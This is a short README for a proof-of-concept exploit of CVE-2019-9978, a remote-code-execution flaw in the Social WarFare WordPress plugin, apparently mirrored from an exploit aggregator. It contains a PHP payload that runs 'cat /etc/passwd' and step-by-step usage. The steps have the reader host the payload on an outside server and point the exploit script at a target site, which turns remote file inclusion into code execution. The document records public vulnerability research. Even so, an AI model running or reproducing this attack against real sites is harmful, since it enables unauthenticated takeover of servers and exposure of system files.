 MARKDOWN
## https://sploitus.com/exploit?id=A61953C0-9A95-53F7-9BFE-8ADEE7655F9B
# CVE-2019-9978
CVE-2019-9978 - (PoC) RCE in Social WarFare Plugin (&lt;=3.5.2)
## Description
Unauthenticated remote code execution has been discovered in functionality that handles settings import.
A user can leverage the use of RFI to RCE.
## PoC
Copy the following payload:
```
<pre>system('cat /etc/passwd')</pre>
```
Save it with filename: `payload.txt` and upload it on a server. The URI should look like:
`http(s)://yoursite.com/payload.txt`. Finally, supply your `--target` and `--payload-uri` options:
```
$ python cve-2019-9978.py --target http://vulntarget.com \
--payload-uri http://yourpayloadsite.com/payload.txt
```
![Screenshot at 2019-05-03 11-15-02](https://user-images.githubusercontent.com/29171692/57122079-
c50c0f00-6d94-11e9-8469-671685d0dbe7.png)
## Credits
Researcher: Luka Sikic<br>
Link: https://wpvulndb.com/vulnerabilities/9259?
fbclid=IwAR2xLSnanccqwZNqc2c7cIv447Lt80mHivtyNV5ZXGS0ZaScxIYcm1XxWXM<br>
Author: [@hash3liZer](https://twitter.com/hash3liZer)<br>
WWW.2BA.CC